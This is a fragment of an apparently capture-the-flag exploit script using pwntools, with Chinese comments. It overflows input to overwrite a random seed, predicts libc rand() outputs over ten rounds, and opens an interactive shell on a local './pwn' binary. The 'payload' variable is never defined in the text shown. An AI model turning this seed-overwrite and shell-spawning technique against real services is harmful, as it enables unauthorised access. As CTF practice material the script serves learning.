 io = process('./pwn')  # 替换为远程连接
# io = remote("ip", port)
# 发送Payload覆盖seed
io.sendafter("Enter your name:", payload)
# 初始化预测随机数
libc = CDLL("libc.so.6")
libc.srand(0)
# 发送每轮预测的数值
for _ in range(10):
    nums = [libc.rand() % 255 for _ in range(3)]
    io.sendlineafter("numbers:\n", f"{nums[0]} {nums[1]} {nums[2]}")
# 获取shell
io.interactive()